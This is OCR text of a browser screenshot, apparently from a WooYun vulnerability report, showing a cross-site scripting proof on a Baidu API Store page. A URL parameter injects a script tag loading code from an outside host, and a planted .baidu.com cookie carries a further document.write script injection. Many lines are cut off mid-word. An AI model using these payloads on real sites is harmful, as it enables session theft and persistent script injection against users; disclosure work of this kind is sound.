 m.apistore.baidu.com/astore/mfaqdetail/?tag=0&webTitle=APIStore介绍<script src="//txt888.sinaapp
Google <Ctrl+K>
最常访问 火狐官方站点 http://127.0.0.1/2.ph... 新手上路 常用网址 管理员登录
NT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
APIStore介绍
Inspector Console Debugger Style Editor Performance Network
Method File Domain Type Transferred Size 0 ms
Headers Cookies Params Response Timings
200 GET style_95e03a3.css m.apistore.baidu.com css cached 53.09 KB
200 GET style_582037d.css m.apistore.baidu.com css cached 2.63 KB
200 GET baidu_test.js txt888.sinaapp.com js cached 0.27 KB
200 GET wrapper.js?cdnversion=201601151144 wappass.baidu.com js cached 2.67 KB
200 GET
200 GET
1 on fSetCookie(c, e, d) {
2 r a = ";domain=" + d +";path=/" ;
3 cument.cookie = c + "=" + e + a + ";expires=" + new
4
5 okie("PMS_JT","document.write('<script src=\"//txt8
All HTML
28 requests, 414.00 KB, 3.81 s Clear
Net CS
Filter output
TypeError: logger.js:1:2087
unreachable 3 static.al…:2157:8
unreachable util_24d7…:1025:8
mutating the value using static.all…:377:5
Object.creat
window.contr
Cookies Manager+ v1.5.2.1-signed [showing 1 of 3104, selected 1]
File Edit View Tools Help
Search: PMS_JT
Site
baidu.com
Edit Cookie+
Name: PMS_JT
Content: document.write('<script src="//txt888.sinaapp.com/test.js"><
Host: .baidu.com
Path: /
Send For: Any type of connection
Http Only: No
www.wooyun.org